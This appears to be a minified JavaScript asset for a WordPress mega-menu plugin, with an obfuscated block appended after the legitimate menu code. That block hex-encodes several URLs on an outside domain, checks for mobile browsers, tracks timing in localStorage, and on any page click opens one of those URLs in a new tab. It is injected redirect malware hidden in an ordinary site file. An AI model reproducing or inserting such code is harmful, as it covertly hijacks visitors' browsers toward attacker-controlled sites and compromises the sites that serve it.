_=n.offset().top-m.offset().top;"standard"==i&&(_=0),f.top=_+"px",f.left="100%",f.right="auto"}void 0!=a&&"vertical"==m.settings.direction&&a.indexOf("%")>=0&&(a="auto"),null!=a&&(f.width=a),n.addClass("mega-toggle-on").triggerHandler("open_panel"),t.siblings(".cherry-mega-menu-sub").css(f).addClass("active-sub"),1==v&&t.siblings(".cherry-mega-menu-sub").slideDown("fast")}},u=function(){e(document).on("click touchstart",function(t){e(t.target).closest(".cherry-mega-menu li").length||(e(".mega-click-click-go").each(function(){e(this).removeClass("mega-click-click-go")}),o())}),e("li.cherry-mega-menu-has-children > a",m).on({click:function(t){e(this).parent().hasClass("item-hide-mobile")||(e(this).parent().hasClass("mega-click-click-go")?e(this).parent().removeClass("mega-click-click-go"):(t.preventDefault(),e(this).parent().hasClass("mega-toggle-on")?c(e(this),!1):l(e(this)),e(this).parent().addClass("mega-click-click-go")))}})},d=function(){e("li.cherry-mega-menu-has-children",m).hoverIntent({over:function(){var t=h(e(this));t||l(e(this).children("a"))},out:function(){var t=h(e(this));t||e(this).hasClass("mega-toggle-on")&&c(e(this).children("a"),!1)},timeout:800})},(f=function(){m.removeClass("cherry-mega-no-js"),a()||"click"===m.settings.event?u():d(),e(window).on("debouncedresize",function(){i()}).trigger("debouncedresize")})()}}(jQuery),jQuery(document).ready(function(){"use strict";jQuery(".cherry-mega-menu").each(function(){jQuery(this).megaMenu()})});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());